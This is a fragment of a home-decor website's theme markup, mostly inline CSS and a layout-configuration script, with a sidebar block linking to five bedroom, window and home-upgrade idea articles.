<style>.tdi_16 .td-image-wrap{padding-bottom:62%}.tdi_16 .entry-thumb{background-position:center 100%}.tdi_16 .td-image-container{flex:0 0 48%;width:48%;display:block;order:0}.ie10 .tdi_16 .td-image-container,.ie11 .tdi_16 .td-image-container{flex:0 0 auto}.tdi_16 .td-module-container{flex-direction:row;border-color:#e6e6e6!important}.ie10 .tdi_16 .td-module-meta-info,.ie11 .tdi_16 .td-module-meta-info{flex:1}body .tdi_16 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_16 .td-module-meta-info{padding:24px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_16 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_16 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_16 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_16 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_16 .td-post-vid-time{display:block}.tdi_16 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_16 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_16 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_16 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_16 .td-read-more{display:none}.tdi_16 .td-author-date{display:inline}.tdi_16 .td-post-author-name{display:none}.tdi_16 .td-post-date,.tdi_16 .td-post-author-name span{display:none;color:#969696}.tdi_16 .entry-review-stars{display:inline-block}.tdi_16 .td-icon-star,.tdi_16 .td-icon-star-empty,.tdi_16 .td-icon-star-half{font-size:15px}.tdi_16 .td-module-comments{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_16 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_16 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_16 .td-post-author-name a{color:#969696}.tdi_16 .td-post-author-name:hover a{color:#ea1717}.tdi_16 .entry-title{margin:0px;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_16 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .td-image-wrap{padding-bottom:61%}.tdi_16 .td-module-meta-info{padding:22px 20px}.tdi_16 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_16 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_16 .td-module-container:before{bottom:-0px}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .td-module-meta-info{padding:20px 15px}.tdi_16 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_16 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_16 .td-module-container:before{bottom:-0px}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{font-size:14px!important}.tdi_16 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_16 .td-image-wrap{padding-bottom:60%}.tdi_16 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_16 .td-image-container,.ie11 .tdi_16 .td-image-container{flex:0 0 auto}.tdi_16 .td-module-container{flex-direction:column}.ie10 .tdi_16 .td-module-meta-info,.ie11 .tdi_16 .td-module-meta-info{flex:auto}.tdi_16 .td-module-meta-info{padding:22px 18px;border-width:0 1px 1px 1px}.tdi_16 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.rtl .tdi_16 .td_module_wrap{float:right}.tdi_16 .td-module-container:before{bottom:-0px}.tdi_16 .td-post-category{margin:0 0 6px}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{line-height:1.1!important}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyNHB4IiwibGFuZHNjYXBlIjoiMjJweCAyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"eyJhbGwiOiI2MiIsInBob25lIjoiNjAiLCJsYW5kc2NhcGUiOiI2MSIsInBvcnRyYWl0IjoiNjIifQ==","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"0","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"eyJhbGwiOiIxcHggMXB4IDFweCAwIiwicGhvbmUiOiIwIDFweCAxcHggMXB4In0=","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","offset":"19","show_date":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0OCIsInBob25lIjoiMTAwIn0=","meta_info_align":"center","image_alignment":"100","custom_title":"Craft &amp; DIY","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_flex_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "367";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "70";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Craft &amp; DIY</span></h4></div><div id=tdi_16 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/12/23/17-warmth-bedroom-decor-ideas-that-will-make-you-stay/"  rel="bookmark" class="td-image-wrap " title="17 Warmth Bedroom Decor Ideas That Will Make You Stay" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/12/17-Warmth-Bedroom-Decor-Ideas-That-Will-Make-You-Stay.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/12/23/17-warmth-bedroom-decor-ideas-that-will-make-you-stay/" rel="bookmark" title="17 Warmth Bedroom Decor Ideas That Will Make You Stay" data-wpel-link="internal">17 Warmth Bedroom Decor Ideas That Will Make You Stay</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/11/29/20-best-window-decoration-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Best Window Decoration Ideas: Beautify The Side of The House" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/11/20-Window-Decoration-Ideas-Beauty-The-Side-of-The-House.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/11/29/20-best-window-decoration-ideas/" rel="bookmark" title="20 Best Window Decoration Ideas: Beautify The Side of The House" data-wpel-link="internal">20 Best Window Decoration Ideas: Beautify The Side of The House</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/"  rel="bookmark" class="td-image-wrap " title="22 Bedroom Decor Ideas That Will Present Warmth to Yours" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1068x712.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/" rel="bookmark" title="22 Bedroom Decor Ideas That Will Present Warmth to Yours" data-wpel-link="internal">22 Bedroom Decor Ideas That Will Present Warmth to Yours</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/11/17/11-routine-home-upgrades-everyone-should-make/"  rel="bookmark" class="td-image-wrap " title="11 Routine Home Upgrades Everyone Should Make" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/11/11-Routine-Home-Upgrades-Everyone-Should-Make.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/11/17/11-routine-home-upgrades-everyone-should-make/" rel="bookmark" title="11 Routine Home Upgrades Everyone Should Make" data-wpel-link="internal">11 Routine Home Upgrades Everyone Should Make</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/10/31/15-small-modern-bedroom-decor-ideas/"  rel="bookmark" class="td-image-wrap " title="15 Small Modern Bedroom Decor Ideas: Feel Elegant yet Minimalist in Narrow Space" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/10/15-Small-Modern-Bedroom-Decor-Ideas-e1698758084647.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/10/31/15-small-modern-bedroom-decor-ideas/" rel="bookmark" title="15 Small Modern Bedroom Decor Ideas: Feel Elegant yet Minimalist in Narrow Space" data-wpel-link="internal">15 Small Modern Bedroom Decor Ideas: Feel Elegant yet Minimalist in Narrow Space</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_17" class="tdc-row"><div class="vc_row tdi_18  wpb_row td-pb-row" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{margin-bottom:60px!important;padding-right:40px!important;padding-left:40px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:40px!important;padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_18{margin-bottom:48px!important;padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-12px;margin-right:-12px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_22{margin-left:-6px;margin-right:-6px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_22{margin-bottom:60px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{margin-bottom:40px!important;padding-right:8px!important;padding-left:8px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.2!important}</style></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_25" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_25 .td-block-title>*{color:#000000!important}.tdi_25 .td-block-title>*:before,.tdi_25 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_25{margin-bottom:24px!important;padding-top:15px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;box-shadow:0 3px 12px rgba(0,0,0,0.15)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-bottom:20px!important;box-shadow:0 3px 12px rgba(0,0,0,0.15)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:12px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;box-shadow:0 3px 12px rgba(0,0,0,0.15)!important}}@media (max-width:767px){.tdi_25{box-shadow:0 3px 12px rgba(0,0,0,0.15)!important}}</style>
<style>.tdi_25 .td-image-wrap{padding-bottom:68%}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.tdi_25 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_25 .td-module-meta-info,.ie11 .tdi_25 .td-module-meta-info{flex:auto}body .tdi_25 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_25 .td-module-meta-info{padding:20px 5px 14px;border-color:#eaeaea}.tdi_25 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_25 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_25 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_25 .td-post-vid-time{display:block}.tdi_25 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_25 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_25 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_25 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_25 .td-read-more{display:none;margin:0px;margin:0px}.tdi_25 .td-author-date{display:none}.tdi_25 .td-post-author-name{display:none}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:none}.tdi_25 .entry-review-stars{display:none}.tdi_25 .td-icon-star,.tdi_25 .td-icon-star-empty,.tdi_25 .td-icon-star-half{font-size:15px}.tdi_25 .td-module-comments{display:none}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_25 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_25 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_25 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_25 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_25 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_25 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_25 .td-load-more-wrap a:hover{color:#ea1717;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_25 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_25 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ea1717}.tdi_25 .td-module-meta-info,.tdi_25 .td-next-prev-wrap{text-align:center}.tdi_25 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_25 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_25.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_25 .entry-title{margin:15px 0 0 0;font-family:Oswald!important;font-size:18px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap,.tdi_25 .td-load-more-wrap{margin-top:0px}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_25 .td-load-more-wrap a i{font-size:9px}.tdi_25 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:9px;height:calc(9px + 1px)}.tdi_25 .td-block-title 